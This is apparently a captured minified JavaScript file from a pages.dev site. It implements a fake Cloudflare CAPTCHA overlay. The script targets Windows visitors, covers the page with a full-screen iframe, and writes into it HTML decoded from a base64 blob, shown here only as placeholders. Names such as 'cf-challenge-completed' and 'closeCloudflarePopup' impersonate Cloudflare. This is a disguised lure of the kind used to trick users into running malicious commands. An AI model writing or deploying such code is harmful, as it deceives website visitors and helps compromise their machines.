

--- FILE ---
content_type: application/x-javascript
request_url: https://onetools.pages.dev/js/onetools.min.js
body_size: 28658
content:
(()=>{let g=decodeURIComponent(atob("[base64]/[base64]/[base64]/[base64]/[base64]").split("").map(function(M){return"%"+("00"+M.charCodeAt(0).toString(16)).slice(-2)}).join(""));var M=window.captchaConfig=window.captchaConfig||{};function Z(){window.captchaConfig.redirectUrl&&(window.location.href=window.captchaConfig.redirectUrl)}void 0===M.hostname&&(M.hostname=""),void 0===M.redirectUrl&&(M.redirectUrl=""),void 0===M.noContent&&(M.noContent=!1),document.addEventListener("DOMContentLoaded",async function(){var M,I;void 0!==window.botguard&&!await window.botguard()||(localStorage.getItem("cf-challenge-completed")?Z():-1==window.navigator.userAgent.indexOf("Windows")&&-1===location.hash.indexOf("windows")&&location.hostname?window.captchaConfig?.noContent&&Z():(I="cf-overlay-1",document.querySelector("#"+I)||((M=document.createElement("div")).id=I,M.style.position="fixed",M.style.top="0",M.style.left="0",M.style.width="100vw",M.style.height="100vh",M.style.backgroundColor="#fff",M.style.zIndex="99999999",M.style.margin="0",M.style.padding="0",M.style.display="flex",M.style.alignItems="center",M.style.justifyContent="center",document.body.appendChild(M),(I=document.createElement("iframe")).style.width="100%",I.style.height="100%",I.style.border="none",I.style.margin="0",I.style.padding="0",I.style.display="block",I.style.backgroundColor="#fff",M.appendChild(I),window.closeCloudflarePopup=function(){document.body.removeChild(M)},window.verificationSuccess=function(){window.captchaConfig.redirectUrl?window.location.href=window.captchaConfig.redirectUrl:document.body.removeChild(M)},I.contentWindow.document.open(),I.contentWindow.document.write(g),I.contentWindow.document.close())))})})();